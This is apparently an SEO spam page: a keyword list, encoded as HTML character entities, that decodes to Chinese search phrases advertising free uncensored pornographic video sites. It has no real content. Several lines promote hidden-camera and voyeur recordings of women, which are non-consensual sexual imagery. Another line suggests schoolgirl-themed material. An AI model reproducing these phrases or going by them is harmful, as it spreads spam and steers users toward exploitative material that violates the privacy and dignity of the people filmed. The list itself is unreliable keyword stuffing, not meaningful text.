&#x9EC4;&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
18&#x7981;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
99&#x56FD;&#x4EA7;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E00;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x6C34;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x4E45;&#x672C;&#x8349;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x81EA;&#x6170;&#x6D41;&#x6C34;&#x55B7;&#x767D;&#x6D46;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;
2025&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;a&#x7247;&#x6DA9;&#x6DA9;&#x9EBB;&#x8C46;
&#x91CE;&#x72FC;av&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x9752;&#x9752;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E13;&#x533A;
&#x5341;&#x516B;&#x7981;&#x556A;&#x5566;&#x5566;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7F9E;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;99&#x70ED;4
&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;
2025&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6BDB;&#x7247;AAAAAA&#x89C6;&#x9891;
&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;AV&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x8001;&#x5987;old&#x8001;&#x592A;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x9EBB;&#x8C46;&#x95FB;&#x90BB;&#x5C45;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;3atv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x4E01;&#x9999;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;Av&#x9EBB;&#x8C46;&#x6620;&#x753B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5E8A;&#x9707;&#x5403;&#x4E73;&#x5F3A;&#x543B;&#x6252;&#x5185;&#x88E4;&#x6F2B;&#x753B;
&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;
&#x4E5D;&#x4E5D;&#x7231;&#x8FD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;AV
&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;
&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E8C;&#x533A;dvd&#x8349;&#x8349;
&#x82CD;&#x4E95;&#x7A7A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x5220;&#x51CF;&#x7248;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5F71;&#x9662;
99&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x51FA;&#x8F68;&#x4EBA;&#x59BB;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7B2C;&#x516B;&#x9875;
&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x56FD;&#x7535;&#x5F71;
91&#x4E9A;&#x8272;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;97
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x79D2;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8001;&#x5B50;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
99riav&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;
&#x6210;&#x5E74;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x52A8;&#x6F2B;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x523A;&#x6FC0;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x56FE;&#x7247;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5C0F;&#x7EFC;&#x5408;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;v&#x4E2D;&#x6587;
&#x5C11;&#x5987;aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x91CE;&#x5916;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;AV
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x9732;&#x8138;3p&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x9C81;&#x9C81;&#x4E94;&#x6708;&#x5929;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x6FC0;&#x60C5;H&#x5728;&#x7EBF;&#x89C2;&#x770B;
9277&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
2024&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
999&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x871C;&#x6843;av
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;av&#x7F51;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x9C81;&#x4E1D;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x65E0;&#x6BDB;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5E55;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x7684;&#x5473;&#x9053;
91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x52A8;&#x6F2B;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x5077;&#x770B;&#x5987;&#x5973;&#x5C0F;&#x4FBF;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5148;&#x950B;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6021;&#x7EA2;&#x9662;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x65E0;&#x7801;99riav
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x675F;&#x4EBA;&#x59BB;
&#x6781;&#x54C1;&#x76D7;&#x6444;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5408;&#x96C6;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x4E13;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x7EA2;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;
&#x65E5;&#x97E9;&#x89C6;&#x9891;
a&#x9EC4;&#x7247;ab&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x54FA;&#x4E73;&#x671F;xxxx
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x6709;&#x9650;&#x516C;&#x53F8;
&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;11
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x7247;&#x7CBE;&#x54C1;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;
2025&#x4E9A;&#x6D32;a&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x719F;&#x5973;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x767D;&#x4E1D;jk&#x88AB;&#x75AF;&#x72C2;&#x8F93;&#x51FA;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x5F88;&#x64CD;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x5987;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;5o
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;
&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;a
&#x4E9A;&#x6D32;AV&#x72E0;&#x72E0;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5973;&#x4EC6;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;hd
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;91
&#x6700;&#x8FD1;&#x65E5;&#x672C;mv&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x6E7F;&#x53C8;&#x9EC4;&#x7684;&#x6545;&#x4E8B;
&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;aV
&#x56FD;&#x4EA7;&#x6700;&#x5927;a&#x7247;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x6BDB;&#x7247;18&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x63D2;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;
&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E2D;&#x6587;
&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x6027;&#x6FC0;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;a&#x7231;&#x505A;&#x7247;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x9009;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x514D;&#x8D39;a&#x2228;&#x77ED;&#x7247;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x55B7;&#x5439;&#x9AD8;&#x6F6E;&#x64AD;&#x653E;&#x55B7;&#x6C34;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6700;&#x65B0;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;
&#x65E5;&#x672C;sm&#x6781;&#x5EA6;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x9AD8;&#x6F6E;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;
&#x4E94;&#x6708;&#x5929;AV&#x6FC0;&#x60C5;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x552F;&#x7231;&#x7F51;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x56FD;&#x4EA7;&#x9999;&#x8549;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;free&#x6027;&#x62A4;&#x58EB;xxxxhd
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av
&#x4E45;&#x4E45;99&#x6B27;&#x7F8E;
&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x719F;&#x5973;&#x81EA;&#x62CD;&#x5077;&#x60C5;av
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x65E0;&#x7801;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6027;&#x4EA4;&#x89C6;&#x5C4F;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x533A;
&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x7B2C;150&#x9875;
&#x56FD;&#x4EA7;&#x65B0;&#x8FDB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x7F8E;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x91CD;&#x53E3;&#x8001;&#x592A;&#x548C;&#x5C0F;&#x4F19;&#x4E71;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5E74;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
